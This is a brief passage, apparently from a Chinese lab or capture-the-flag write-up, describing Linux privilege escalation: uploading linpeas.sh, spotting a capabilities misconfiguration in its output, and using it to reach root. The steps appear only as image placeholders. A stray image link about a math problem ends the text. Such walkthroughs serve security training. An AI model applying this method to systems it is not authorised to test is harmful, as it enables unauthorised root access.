

上传linpeas.sh进行提权信息收集。



查看123.txt发现存在capabilities提权



使用capabilities提权为root权限

![[MAY DAY]五一综合训练 之——最值问题](https://img-blog.csdnimg.cn/59101246caee4c89a725f13533dee73d.png#pic_center)